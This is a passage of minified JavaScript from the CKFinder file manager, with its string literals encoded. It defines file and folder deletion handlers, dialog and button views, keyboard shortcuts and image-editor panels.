s.Model({deleted:e.deleted,errors:r,msg:i}),buttons:[S("3[^u[WJ_")]}),n&&t.finder.request(S("\x1dxpLEGQ\x1eWCAZLYCjDBJC"))}}return function(e){(this.finder=e).setHandler(S("9\\RPXM\x05$$.&0 "),t,this),e.on(S("\fign|~u)Ppzrl|\\rpx]pNGKQI\x1fIL"),u),e.on(S('5UXUT[UX\x07_Y4$0y\0 *"<,\f" (='),c),e.on(S("\x0fs~\x7f~u{r-}khtn'ZzLDVFbLJB["),d),e.on(S("%EHF]OSX`KAE\vTZXP"),function(e){e.data.groups.add({name:S('"GAICSM')})},null,null,40),e.on(S("?#.,7!=2\n-'?q*$\"*j57?1!3"),i,this),e.on(S("\x17lvuw~|l%RDQFP\x1fkFAG\x10MEAK"),n),e.on(S("?4.-/&$4}:,9.8w\x03.9?h5=93$"),n),function(i){i.on(S("=XV,$x(!<\"(?'"),function(e){if(e.data.evt.keyCode===r.delete&&i.util.isShortcut(e.data.evt,"")){var t=i.request(S("&AAEOX\x16JK[cT^VWASS")),n=1<t.length?t.toArray():[e.data.file];i.request(S("9\\RPXM\x05$$.&0 "),{files:n})}}),i.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("\x0fkuw\x7fi")})},null,null,30)}(e)}}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1[EMGWAcIKLLX\x04hHBJDTt\\XQSE"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(n){"use strict";return function(r){r.on(S("\x12w}tzx\x7f#^~pxjzfNNGAWeHFOCYA\x17AD"),function(e){var t=e.data.context.folder;r.request(S("&KGHNN^\x17]G_F"),{text:r.lang.common.pleaseWait}),r.request(S("\x0fs~\x7f~u{r-k|t\x7f"),{name:S('<y[S%5\'\x05+)"":'),type:S("\x14eydl"),folder:t,context:{folder:t}},r)}),r.on(S('"@KHKFFM\x10JJYK]\nuW_QASqWU^^N'),function(e){var t=e.data.response,n=e.data.context.folder;if(r.request(S("*GCLJJB\vZZPP")),!t.error){var i=n.get(S(">O!3'-0"));n.unset(S("\x1eoASGMP")),i.get(S("\x1b\x7fuwsDSGM")).remove(n),r.request(S("$CIKLLX\x11KHZnSE[EQ")).cid===n.cid&&r.request(S("9\\TPY[Mz2'/!&2"),{folder:i}),r.fire(S('D#)+,,8q(("*$46'),{folder:n})}}),r.on(S('\x10e}|xwwe"k\x7fhyi$RAHL\x19BJJCM['),function(e){var t=e.data.folder;!t.get(S("\x12zgGyxl"))&&t.get(S("/QR^")).folderDelete&&e.data.toolbar.push({type:S('"AQQRHF'),name:S(">{%-'7!\x03)+,,8"),priority:20,icon:S(";_VX\x12&..'!7k#-%/?)"),label:e.finder.lang.common.delete,action:function(){r.request(S("\x13rzzs}k \x7fyq{kE"),{folder:t})}})}),r.on(S("#GJHSMQ^fIC[\x15V^^WQG"),function(e){e.data.groups.add({name:S("\x0ftt~v`p")})},null,null,20),r.on(S('>\\//6&<1\v"&<p-#!**"k6680"2'),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S(")CX~BA[")),r=n.get(S("E'$$"));e.data.items.add({name:S("B\x07!)#3-\x0f%'((<"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S("#GN@\nNFFOI_\x03KU]WGQ"),action:function(){t.request(S("=XP,%'1~!#+-=/"),{folder:n})}})}),r.setHandler(S("\x13rzzs}k \x7fyq{kE"),function(e){var t=e.folder;r.request(S('D!/&$&-q/" )9#?'),{name:S("+hHBJDTt\\XQSE{VT]UOS"),context:{folder:t},msg:r.lang.folders.deleteConfirmation.replace(S(" ZLBI@["),function(){return r.util.escapeHtml(t.get(S("\x15xvu|")))})})}),function(t){t.on(S('\x11t|xqse"r\x7fbxriq'),function(e){e.data.folder.get(S("\x1fIRpLKQ"))||e.data.evt.keyCode===n.delete&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S(")LD@IK]\nUW_QAS"),{folder:e.data.folder}))}),t.on(S("@2*,61%2<:p'%>:u6>>71'%"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S("\x1a`xxrb")})},null,null,30)}(r)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x07-4!:$\x07;6#"),[S("\x0f}p`z{{scl|"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRSR//")],function(t,n){"use strict";return t.LayoutView.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),t.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\x0f""#52&:;;\0>=.'),[S("*^BIK]CR]AQ"),S("\x14xweqvt~hi{"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(i,e,t){"use strict";var n=e.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))}})}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bq_VTV]H\x13kWZ72m\x07-$*(/\v??8" \x1994%'),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;')],function(t,e){"use strict";return e.extend({name:S("$aOFDFMiYYZ@^"),tagName:S("1PF@AYY"),template:S(";GF\x03\x1f)5l/%'#+h47"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("!@VPQII"))},keydown:function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||(e.preventDefault(),this.trigger(S("A 601))")))}},onRender:function(){this.$el.attr(S("6SYM[\x16USRV.$"),!0).attr(S("\x1e{AUC\x0eGN@\nJ\\^_CC"),this.model.get(S("E(&%,")))}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0feKBHJAT\x07\x7fCN[^\x01kYP^\\SwCCLVTHjT[H"),[S("\x1ejNEGQWFIUM"),S("=\\^#* ,* "),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03nAC\\TQG]ZXaQ\\M"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x0733<&$\x1d%(9")],function(r,t,e,n){"use strict";return e.extend({name:S("\vHdoc\x7fvPf`ayyk"),childView:n,initialize:function(e){this.collection=function(e,n){var i=new t.Collection;return r.forEach(e,function(e){var t=r.isString(e)?e:e.name;i.push(r.extend({icons:{},label:t,name:t,event:t.toLocaleLowerCase()},r.isString(e)?n[t]:e))}),i}(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("D0/j!*%%a.&*3:")},event:S("\x11}x")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S("+YD\x03FS^\\\x1eWYYD]")}},ok:{label:this.finder.lang.common.ok,icons:{primary:S('\fxg"yr}}9v~r{r')}}})}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bq_VTV]H\x13yW^,.%\x0f%<)2<g.$8"),[],function(){return S("A98{e/3f=#? (n2-m6:\"u26,8w)31;bB\t\x07\x02\0\0\x14EH\n\x06\n\x1f\x1eSM\x05\x18_\x07\x1d\x01\x1a\x12ZGF\x13MC\x05\x04=!kw*qosdl*vq1!g!/.<p|`)cb%fa\x17\"{IW\x02J@\x18\x04DCO\x07OELB@W\x1cQ\\ZASYLJ\x17@G\0\x1eV4o+'d8;eh*&*?>sm3:4~0<7;7>w833*:\x0e\x15\x11C\x1f\x1e[G\x01\x1dD\b\x03\x03\x1a\n\x1e\x051\x1f\x15\x06\x059\x19\x14\x1f[\x01\0\\A<.fjr;\f|s6*bx#fncSgg`zxd8dg'xth?CMCPW\x18\x04RA\x04IDBYKAD\x11QXR\x18R^YUU\\\x11_KK4.,0fe/#uk) *`*&1==4y7##,64(q&%b@\b\x16M\r\x01F\x1a\x15KTWC\t\x07\x19N\n\tL\t\b|")}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18|P[WSZM\x10\x16('47j\x02.)%%,\x1a$+8"),[S("\x16bv}\x7fio~qmE"),S("\x12ye`sea"),S("B\0\x0f\x03/),,8d\x199'#\x7f\x1a7*\x17:22"),S("\vOFHf~uwa;C\x7froj5Y}n{0l@[LQQpNM^"),S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x1c"):=`\x1483?;2\x14",-55/\v7:\x17'),S(')^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x06*%)) ;f\x0e"-!!(\x1c0+<!!x37-')],function(s,t,o,e,n,i){"use strict";return e.extend({template:i,className:S("/SZT\x1eP\\W[W^"),ui:{title:S('\v"xg"dxf\x7fq/p~jjn')},attributes:{role:S(",IGN\\^U")},regions:function(e){return{contents:S("=\x1d\\+'o'-$*(/d)$\"9+!$\"\x7f")+e.id,buttons:S("7\x1bZQ]\x11YW^,.%n&023''9f")+e.id}},initialize:function(){this.listenTo(this.contents,S("B0,*1"),function(){this.$el.trigger(S("$FTBI]O"))},this),t(S('4\x1bC^\x15IUKIM\x13\\//6"-+#5')).remove()},onRender:function(){var e=s.uniqueId(),t=S("0RYU\x19Q_VTV]\x16P\\\\Z,l")+e;this.$el.attr(S('E"&<(g?$(#*'),this.finder.config.swatch).attr(S('D$4.)d&*.("#550*'),t).attr(S("+M_GN\x1dUW@WG_U]]XB"),this.regions.contents.replace("#","")).appendTo(S("<_Q[9")),this.options.ariaLabelId&&this.$el.attr(S("\x14td~y4vz~xrsEE@Z"),this.$el.attr(S(")KYEL\x03CQSW_XPRUA"))+" "+this.regions.contents.replace("#","")),this.ui.title.attr({id:t,"aria-live":S("-^@\\XFV")}),this.contents.show(this.getOption(S('?)/,&6\x13/"?'))),this._addButtons(),this.$el.trigger(S("+O_KNDT")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("\x13a|;sqxvt{0npPTR"));try{this.$el.popup(S("7WI_U"),this.options.uiOpen||{})}catch(e){}this.$el.find(S("Bm'. j, +'#*c-%%&<:&v5--.42\x06:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\0\x1b2\x1e\x1c\x07\x10T*TW\x19\x10\x1aP\x1a\x16ammd)gss|fdx,o{{d~|Hptbv5zq}1\x7fkkTNL\x1e\x06JM\x05u")).first().trigger(S("\fkaleb"));var n=this.getOption(S("@'- 16\x0f3-$"));if(n){var i=s.isString(n)?n:S('"JJUSS\x04\t^NTYO]UP\x1e\x13GPZR[M'),r=this.$el.find(i).first();r.length&&r.trigger(S("&AGJ_X"))}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("0ZWJPZAY"),function(e){e.keyCode!==o.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("\x1b\x7fqqlE")),this.$el.off(S(".DUHV\\C[")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S("\v{djhue")).find(S("\x1fBTVWKK}CI]K\x06OFH\x02RDFG[[\v\x15")+e+S("\v.P"))},enableButton:function(e){this.getButton(e).removeClass(S("\x14`\x7f:km{oy0zvS@@OAA")).attr(S("/QC[R\x19Q_DY[V^X"),S('B%%)5"'))},disableButton:function(e){this.getButton(e).addClass(S(":NU\x10MK!5'n ,5&*%//")).attr(S("E'5!(g/%>/-<46"),S("\x10e`fq"))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S(")GJT\0FJYVZG"),parseInt(e,10)+S("9JC"))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("6CWI")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("\fya\x7f"),t)},_addButtons:function(){var e=this.getOption(S("(K__XB@\\"));if(e){var i=this,t=new n({finder:this.finder,buttons:e});this.listenTo(t,S("\x1d}wIMFUM@Q\x1dJ\\^_CC"),function(e){var t=e.model.get(S("1WEQ[B")),n=e.model.get(S('"MEHC'));n!==S("\x13wtxt}u")&&n!==S(":TW~RP3$")||i.destroy(),i.finder.fire(S("\x13p|w{w~ ")+i.getOption(S("-JFQ]]T"))+":"+t,i.getOption(S("0R^ZW^rVLX")),i.finder)}),this.buttons.show(t)}},_getUiConfig:function(){var n=this,i={},r=this.getOption(S("\x13a|Yglpuuo"));r&&s.forEach([S('"@V@GSM'),S(")KMXH\\L\\^AV"),S('"AACIUMYEXEYG@^')],function(e){i[e]=r[e],delete r[e]});var e={create:function(){n.contents.$el.css({minWidth:n.getOption(S("!OJJrOC\\A")),minHeight:n.getOption(S("A/**\r#./!>")),maxHeight:window.innerHeight}),o(S("\x12pfpwc}"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S(")NBMAAH\nR^\\GP\f")+n.getOption(S("&CAHFDK")),{context:n.context,me:n}),o(S("\x14tpc}kywsn{"),this,arguments)},afteropen:function(){n._fixTopOffset(),o(S("\vmkzjb~bvz"),this,arguments)},beforeposition:function(e,t){r&&r.positionTo&&(delete t.x,delete t.y,t.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),o(S("\x1ayy{qmEQMPMQOHF"),this,arguments)}},t=n.finder.config.dialogOverlaySwatch;return t&&(e.overlayTheme=s.isBoolean(t)?n.finder.config.swatch:t),s.extend(e,r);function o(e,t,n){i[e]&&i[e].apply(t,n)}}})}),CKFinder.define(S("\nHGKgatt`<B|s`k6W~on\x7fxEwKFS"),[S(";ISZZ22!,6 "),S("7ZXYP^RPZ"),S("\x16TS_suxxl0vHGTW\ndF[L\x05bXHCyYTE")],function(t,n,e){"use strict";return e.extend({name:S("\x1bQxmlAFGuM@Q"),className:S(':XW[\x13R%21"# '),template:S('\x16+ki{u<tz"\x02ZY\x1e\x04LR\tAM\nVQ\x0f\x10TK\f\x12Z@\x1b[D_\x19GF\0\x12MO!/|'),initialize:function(e){this.model=new n.Model({msg:e.msg,id:e.id?e.id:t.uniqueId()})}})}),CKFinder.define(S('0ryu][RRJ\x16wTXHRZ3n\x06*%)) ;f\x0e"-!!(#'),[S("=KQ$$00'*4\""),S("B)50#51"),S("#FDELJFDN"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S('\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17oS^KN\x11{) .,#\x13/"?'),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{GQX`^]N"),S("&dcoCEHH\\\0fXWDG\x1a{RKJ[\\YkWZ7")],function(s,n,a,t,l,u,i){"use strict";function r(e){var t=this.finder;if(d(),!e.name)throw S(")dJAH\x0e_QCS^QASE\x18TOHH\x1d\\Z`22&', .--j-#?n+90><3");var n=!!s.isUndefined(e.captureFormSubmit)||e.captureFormSubmit,i=function(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit form":{event:S("\x1boh|rIU\x18EKWK"),preventDefault:!0,stopPropagation:!1}}),i=new(u.extend(r))({model:e.templateModel})}return i}(e,t,n),r=function(e,t,n){var i={context:t.context,finder:e,name:S("\x1cYw~LNE"),dialog:t.name,id:s.uniqueId(S("7[R\\")),minWidth:t.minWidth?t.minWidth:e.config.dialogMinWidth,minHeight:t.minHeight?t.minHeight:e.config.dialogMinHeight,focusItem:s.isUndefined(t.focusItem)?e.config.dialogFocusItem:t.focusItem,buttons:s.isUndefined(t.buttons)?[S("?# , !)"),S("(FA")]:t.buttons,captureFormSubmit:!!s.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,restrictHeight:!s.isUndefined(t.restrictHeight)&&t.restrictHeight,uiOptions:t.uiOptions};t.ariaLabelId&&(i.ariaLabelId=t.ariaLabelId);return i.model=new a.Model({id:i.id,title:t.title,hasButtons:!s.isUndefined(i.buttons),contentClassName:s.isUndefined(t.contentClassName)?S("Ab6-h%(&=/%8"):!1===t.contentClassName?"":" "+t.contentClassName}),i.clickData={model:t.templateModel,view:n,context:t.context},i.innerView=n,i}(t,e,i),o=new l(r);return t.request(S("\x19|t\x7fhm%RDOFIGCU")),o.on(S("\x19~~oilpY"),function(){t.request(S("A$,'05}:,9?#?+"))}),n&&o.listenTo(i,S("\x15ebztso&{qmM"),function(){return t.fire(S("6SQXVT[\x07")+e.name+S("1\b\\_"),r.clickData,t),!1}),o.render(),t.request(S("\x18\x7fuxin$kR@R"),{node:o.$el}),o}function o(e){var t=s.uniqueId(S("2P_S\x1bZ]JIZ[X\x13")),n=s.extend({name:S("\x1dWqFN"),buttons:[S("\x15y|[uuhy")],view:new i({msg:e.msg,finder:this.finder,id:t}),transition:S("=XS)1"),ariaLabelId:t},e);return r.call(this,n)}function c(e){var t=s.uniqueId(S(" BIE\tHCT[HMN\x01")),n=s.extend({name:S("6tWW\\RNP"),buttons:[S("@\"#-' *"),S("#KNeKGZO")],title:this.finder.lang.common.messageTitle,view:new i({msg:e.msg,finder:this.finder,id:t}),ariaLabelId:t},e);return r.call(this,n)}function d(){n(S("\r l{w?w}tzx\x7f")).popup(S("2PXZER")),n(S("\x169mp7ksmko\rBMMPDOIM[")).remove()}return function(e){(this.finder=e).setHandlers({dialog:{callback:r,context:this},"dialog:info":{callback:o,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":d}),e.request(S("\n`it4cybfvz"),{key:t.escape}),e.on(S("'CLS^\\\x17\x1c\x18"),function(e){var t;n(S("\x10?qxr8r~yuu|")).length&&((t=e.data.evt).preventDefault(),t.stopPropagation(),d())},null,null,20)}}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x12<0.\x121<9:O$\x06\n\x10,\v\x06\x0f\f&\n\x15\x02\x1b\x1b^\x15\x1d\x07"),[],function(){return S(",\x11JFF\x11Q_UFE\n\x1aZQ]\x11XW\x1273#34 4evCCw($8o95oq7>0z=0w+.8(6\x05\x16@C\x07\t\x07\x14\x1bTH\b\x07\vC\n\x19\\\x02\x01\x11\x03\x1f\x12\x0f[DGS\x19\x17\t>\v\v?`lp'am7)ofh\"ux?rwa\x7fxvj8;\x7fq\x7flS\x1c\0@OC\vBA\x04IDBY\\@\\B\x12F]\x18TX\\@\x17@G\0\x1eV4o14%1%/h47irqa+9'lYhz2>.gP")}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x10.->9d\t)';\x19<341\x197.7,."),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S("\x15br`m;XW[wqDDP\fp@KWDH^N_\x02kKYE{^URS\x18}]SOuP_X%\r#:+02i,&>")],function(e,t){"use strict";return e.extend({name:S("\x18\\~rhTs~GDnB]JSS"),template:t,regions:{preview:S("$\x06ELN\x04OB\x01]\\JFXWD"),actions:S("(\nI@J\0KF\x1dPQG]ZXD")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S("0RYU\x19P_\x1aHK_MUXI\x122$&6' \""))},onActionsCollapse:function(){this.preview.$el.removeClass(S(";_VX\x12%(o36 0.->g9));,55"))}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x107:;8\x0e-\x05\x17\v\x06\x13K\x02\b\x1c"),[],function(){return S('+\x10NOAFPA\x13WYWDK\x04\x18XW[\x13Z)l!"*3\'4jwvd/, 91"lY')}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x1c;6?<\n)9+7:\x177\v\x06\x13"),[S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x0e($:\x06=056{\x1c;6?<\n)9+7:\x17O\x06\f\x10")],function(e,t){"use strict";return e.extend({name:S(")cFMJK\x7fBTDZQB"),template:t,ui:{canvas:S("\x169{r|6yt3|AOTBW")}})}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1ftVZ@|[V_\\\x15z_IWP.o&,0"),[],function(){return S('5\nSQO\x1a_]I_\x122..&yg%($%+;?$,#5sr75!7z;667=--:\x04L\v\0\v\v[E\x13\x12WK\x05\x19@\x06\x13\x1e\x1c\x0e\tWV\x13\x19\r\x1bV\x19\x05\x0e\x1enegg)lehf4(pw0.fd?{p{{kj:9~zh|3vCNLSKV\x1b\x05Z@MCX\x0f\x0eKQES\x1e][ERL\x04\x18]]QMZba6"&,(#-1wia|lqZqrsti>cx0>f~&%b@\b\x16M\r\x01F\x1a\x15D\x1e\n\x0eON\f\x1c\x10\x01\0IW\x15\x1c\x1eT\x1f\x12Q\x1c\x1d\vinl.plrkm+*ycak22esq65weqx7xssjmOMQ\x1e\x06^]\x1a\b@^\x05EI\x0eRM\x1cFRVEWY]U\x18\x05GF\x03\x1f)5l7-1*"h47wc%zqZqrsti2>.y97=.-bB\x02\t\x05I\0\x0fJ\t\n\x1e\x02\x03\x03C\f\x1f\x1f\x06\x01\x1b\x19\x05UFEU\x1f\x15\v@u<.fjr;\f')}),CKFinder.define(S("\x10RYU}{rrj6WtxhrzS\x0egGMQoJINO\x04zDKXC\x1esP@\\YYnP_L"),[S('E3),,88/"<*'),S("\x1aqmh{mY"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD"),S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;("),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x07$< %%b)!;")],function(e,t,n,i,r){"use strict";return i.extend({name:S('"bGQOHF\x7fCN['),template:r,className:S('"@OC\vBA\x04KHXDAA'),ui:{heading:S("4\x1bU\\^\x14_R\x11\\]K).,n0,2+-"),controls:S('?n")%i /j)*>"##c,??&!;9%')},regions:{action:S("\x187ypz0{v\r@AWMJH\nKFD_^BB\\")},events:{collapsiblecollapse:function(){this.model.get(S(" UMLH")).trigger(S("\x17{vvw}mmz")),this.ui.heading.attr(S("0P@ZU\x18SOHXT_YY"),S('"EEIUB')).find(S("\x1b2hw2BUL")).removeClass(S("\x10d{>vax:yznrjx")),this.trigger(S("\x1e|OMNBTVC")),this.isExpanded=!1,this.ui.controls.find(S("+wYOMY_VVLh")).attr(S("\x18m{yuszzX"),S('"\x0e\x15'))},collapsibleexpand:function(){this.model.get(S("E2('%")).trigger(S("\x1ezXQCM@")),this.ui.heading.attr(S("=_M) o&<5'),,."),S("\x1bhokz")).find(S(".\x01EX\x1fQ@[")).addClass(S("\x16bq4xor0\x7f|THTF")),this.trigger(S("\x13qmfvv}")),this.isExpanded=!0,this.ui.controls.find(S(" zVBFLHCMQw")).attr(S("\x19nz~tp{EY"),this.model.get(S(" UCAMKBBP")))},collapsiblecreate:function(){this.$el.find(S("\x1e1UH\x0f@KIJFXZCI@H\x03GUPVZZR\x1bCW^]WY")).attr(S("&SIKCEHHV"),this.model.get(S("%RFJ@DOIU"))),this.ui.heading.attr(S("4TD^Y\x14_CL\\P[%%"),S("9\\ZPN[")),this.isExpanded=!1;var e=this.model.get(S("4\\R"));this.$el.find(S("\x1b2hw2CNNOEUUNJEO\x06OB@[U_F")).attr({id:e+S("8\x14NZ^M_Q%-"),role:S("\x10esqdtxrt"),"aria-labelledby":e+S("3\x19AWU")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=this.$el.find(S("\x1f\x0eTK\x0eGJJKIYYBNAK")).collapsible(S("\x1epPUKLJ"),S(";_RRS!11& "))?S("\x11wkdtxs"):S("8ZUWP\\NL%");this.$el.find(S("%\bRA\x04ID@AO_CXP_Q")).collapsible(t)}},"keydown [tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("\x1b2hw2CNNOEUUNJEO\x06DHOKY_U\x1e@ZQPT\\")).get(0)||this.ui.controls.find(S("\x1f{UCAMKBBPt")).last().get(0)===e.target)&&this.trigger(S("8M[YnXOJ%26"),e)}},initialize:function(){this.model.set(S(".FT"),e.uniqueId())},collapse:function(){this.$el.find(S('<\x13KVm"-/($64!+&.')).collapsible(S("\x17{vvw}mmz"))},onRender:function(){this.action.show(this.model.get(S("A6,+)")).getView(this.finder)),this.$el.attr(S("\x16sym{6\x7fvx2EH\x0fWKJJ"),this.model.get(S("\x17lvuw")).get(S("\x1dp~MD")))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x177=!\x1f:9>?t\n4;(\x13N#\0\x10\f\t\t\x1b?\x03\x0e\x1b'),[S("\x10{cfqgo"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x14756>?)70\x0e7\v\x06\x13"),S("\fNEIy\x7fvvf:[x|lv~o2[{IUkNEBC\b~@O\\_\x02oLDX]]b\\S@")],function(i,e,t){"use strict";return e.extend({name:S(":z_IWP.2\x14*!2"),attributes:{"data-role":S("0R]_XTFDQ[V^OXJ"),role:S("2GUWZ^KM")},childView:t,childViewContainer:S("0\x12QXR\x18SSQM\x17RQ\\YZm !7-*(4"),childEvents:{expand:function(t){this.children.forEach(function(e){e.cid===t.cid||e.ui.heading.hasClass(S(';IT\x13\\/-."46/%$,g#),*&>6\x7f0;9:6(*??'))||e.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S("\x0fv~qfg/xr`m"),{node:e.$el.find(S("\x1f{UCAMKBBPt")).not(S(")q_MOGATTJ\x0e\x16\x18\x07\x15e")).last(),event:t})}},initialize:function(){var e=this.finder;this.collection.on(S(">V- %&\0$2&r;/*(4"),function(){n(e.request(S("2F]\x0fQRLtU_Y")),e),i.mobile.resetActivePageHeight()}),e.on(S("/EX\bAQF_M]"),r)},onDestroy:function(){this.finder.removeListener(S("<HW\x052$1*> "),r)},focusFirst:function(){this.$el.find(S('@o7*i&)+$(:8%/"*}9720<80u-5<;1;')).first().trigger(S("\x1dxpCTQ"))}});function n(e,t){var n=e===S('"GAVMSGY');i(S("8\x17YPZ\x10[Vm\"--07)+;id>%`- <=3#'<4;=t2>=971\x07L\x16\f\x03\x02\n\x02")).toggleClass(S(" TK\x0eGJTIM[\x07J@A\x0eZY\x1cPGZ\x18_TWW\x17USI[G4"),!n).toggleClass(t.lang.dir===S("\x10}fa")?S("\x10d{>vax:qzuu1q{yT"):S("\x1bntywT"),n)}function r(e){e.data.modeChanged&&n(e.data.mode,e.finder)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x1f<00:$w\x1c>2(\x143>\x07\x04&\x02\x10\x04"),[S("\x11prw~txv|")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S("6V[MSTRN"),new e.Collection)}})}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x12('%9d\x18\"!#"),[S("\x1d|~CJ@LJ@")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=new(this.get(S("\x15`~}nYw}nm")))({finder:e,model:this.getActionData()});return this.set(S("1DZQB"),t),t}})}),CKFinder.define(S('(]OSX\fmdvX\\WQG\x19c]TJW]I[Lo\x04&*0\f+&/,e\b>">a4>&'),[],function(){return S("A~'-3f$$(98qo-$6|7:y6$8(t942),0\f\x12O\n\n\x15\x13\x13\x1bKTaeQ\x02\x0e\x12\x14\x1eM~|\x7f\f\x03DZ\x12\bS\x12\x1enf,f`lrNehmn\"fkj`PacqvbEymst<`c\x15)(\x1eJJUSS\bGKFI\x10\fL[WqA[E}R]I{HLX]K\x12 6*+gf3)+#%((6rr*)nt<\"y,88229;'@\x1c\x1fAD\x11\x1f\x17\rTH\b\x04\b\r\x04\x12\x1e\nQ\x0f\x0eIW\x11\rT\x10\x19\x18\x0e>sqg`pWgsaf*vq-mguryvp(4tp|ypyy<d[\x1e_^\x04AGSI\x04CHCC^@C\f\x10HO\n\x16^L\x17VZRZ\x10[)3b~yea+<;m61!+)$*)lk(+%1>2/'&a\"\x1dC\\imYI\v\t\v\x0f\x07RggS\x12\x04\x06\x07\x1b\x1bV\x1e\x1cDX\x18\x17\x1bS\x1ai,aqku+fxyfr.-znrx|wqm+5cb';ui0kACKM@@^\x07UT\b\vHLZN\x1dXQ\\Z\b\x14TS_\x17OU^U\x1d`%#7%h/$'':$?pl4+nr: {:66>t?5/~b]AE\x0f\x10\x17A\x1a\x15\x05\x0f\r\x18\x16\x15PO\f\x0f\x01\x1d\x12\x1e\x03\x03\x02E\x06\x01_@\x04{<\"jp+jffn$nhdzF}puv:tfgt`:fa!1}UUVLJ\x1b,\x1b\x07MC]\x12'")}),CKFinder.define(S("/sztZZQSE\x17tU_IQ[Lo\x04&*0\f+&/,e\x1d%(9<\x7f\x12 <$\x03?2/"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S("\x1e\\kgKM@@T\b~@O\\_\x02lNCT\x1dz@P[aQ\\M"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x1a(4,s:0\x14")],function(t,e,n){"use strict";return 